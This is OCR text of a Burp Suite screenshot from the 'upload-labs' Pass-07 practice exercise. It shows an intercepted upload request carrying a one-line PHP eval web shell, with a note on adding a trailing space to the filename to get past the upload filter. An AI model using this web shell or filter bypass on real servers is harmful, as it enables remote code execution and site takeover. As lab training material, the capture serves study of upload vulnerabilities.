 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------213551884833482161603013277603
8 Content-Length: 386
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------213551884833482161603013277603
15 Content-Disposition: form-data; name="upload_file" filename="7.php" 修改为7.php (此处有空格)
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------213551884833482161603013277603
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------213551884833482161603013277603--
24
? Search... 0 matches